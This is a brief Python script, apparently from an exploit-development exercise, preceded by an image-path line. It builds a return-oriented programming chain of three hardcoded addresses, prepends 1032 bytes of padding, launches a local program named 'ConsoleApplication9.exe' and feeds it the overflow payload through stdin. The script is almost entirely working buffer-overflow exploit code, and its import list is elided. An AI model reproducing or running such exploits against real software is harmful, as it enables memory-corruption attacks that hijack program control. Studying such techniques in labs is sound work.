 #!/usr/bin/env python
# -*- coding: utf-8 -*-
import ...
decode_hex = codecs.getdecoder("hex_codec")
rop= b""
rop+= struct.pack("<Q", 0x1400092d6)
rop+= struct.pack("<Q", 0x140010f3c)
rop+= struct.pack("<Q", 0x140001ca2)
payload = 1032 * b"A" + rop
p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()